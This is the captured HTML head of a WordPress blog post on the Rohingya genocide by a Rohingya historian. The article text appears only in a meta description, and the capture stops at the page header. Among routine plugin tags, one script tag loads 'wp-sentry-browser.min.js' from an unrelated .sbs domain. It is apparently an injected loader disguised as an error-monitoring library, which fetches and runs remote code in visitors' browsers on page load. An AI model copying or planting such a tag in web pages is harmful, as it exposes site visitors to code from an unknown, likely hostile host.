

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/
body_size: 21238
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1'>
  <link rel='profile' href='https://gmpg.org/xfn/11'>
  <link rel='pingback' href='https://www.masteramanullah.com/xmlrpc.php'>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Genocide in the name of protecting the nation - Master Aman Ullah</title>
	<link rel="canonical" href="https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Genocide in the name of protecting the nation - Master Aman Ullah" />
	<meta property="og:description" content="By Aman Ullah “How can people be treated in such a way — hunted down, homes torched, beaten and killed — in the name of a warped sense of nationalism? Do the perpetrators not know that we are from the same human family?” Dr. Desmond Tutu Burma began its political transition from authoritarianism to democracy [&hellip;]" />
	<meta property="og:url" content="https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/" />
	<meta property="og:site_name" content="Master Aman Ullah" />
	<meta property="article:published_time" content="2019-04-06T12:58:03+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="826" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Master Aman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Master Aman" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/#article","isPartOf":{"@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/"},"author":{"name":"Master Aman","@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"headline":"Genocide in the name of protecting the nation","datePublished":"2019-04-06T12:58:03+00:00","mainEntityOfPage":{"@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/"},"wordCount":2634,"commentCount":0,"publisher":{"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"image":{"@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/#primaryimage"},"thumbnailUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1.jpg","keywords":["Genocide","Myanmar","Myanmar Military","Rakhine","Rohingya","Tatmadaw"],"articleSection":["Laws &amp; Policies","Rohingya"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/#respond"]}]},{"@type":"WebPage","@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/","url":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/","name":"Genocide in the name of protecting the nation - Master Aman Ullah","isPartOf":{"@id":"https://www.masteramanullah.com/#website"},"primaryImageOfPage":{"@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/#primaryimage"},"image":{"@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/#primaryimage"},"thumbnailUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1.jpg","datePublished":"2019-04-06T12:58:03+00:00","breadcrumb":{"@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/#primaryimage","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1.jpg","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1.jpg","width":1200,"height":826},{"@type":"BreadcrumbList","@id":"https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.masteramanullah.com/"},{"@type":"ListItem","position":2,"name":"Genocide in the name of protecting the nation"}]},{"@type":"WebSite","@id":"https://www.masteramanullah.com/#website","url":"https://www.masteramanullah.com/","name":"Master Aman Ullah","description":"A Rohingya Historian&#039;s Blog","publisher":{"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.masteramanullah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de","name":"Master Aman","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/#/schema/person/image/","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","width":1042,"height":1042,"caption":"Master Aman"},"logo":{"@id":"https://www.masteramanullah.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Feed" href="https://www.masteramanullah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Comments Feed" href="https://www.masteramanullah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Genocide in the name of protecting the nation Comments Feed" href="https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.masteramanullah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-in-the-name-of-protecting-the-nation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.masteramanullah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-in-the-name-of-protecting-the-nation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.ie.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox-style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/prettyPhoto.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/magnific-popup.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fotorama.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fonts.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='east-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C300&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='east-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","nonce":"bc8a375c15","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","security":"5ad724f4e6","gallery_scrolloffset":"20","eppathtoscripts":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.masteramanullah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.masteramanullah.com/wp-json/wp/v2/posts/626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.masteramanullah.com/xmlrpc.php?rsd" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://flashdelt.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-626 single-format-standard wp-custom-logo wp-theme-east wp-child-theme-east-child wpb-js-composer js-comp-ver-8.5 vc_responsive">

  <a class='skip-link screen-reader-text' href='#content'>Skip to content</a>

  <div class='off-canvas-container'>

    
<div class='header'>
  <div class='row'>

    <div class='column small-8 large-12'>
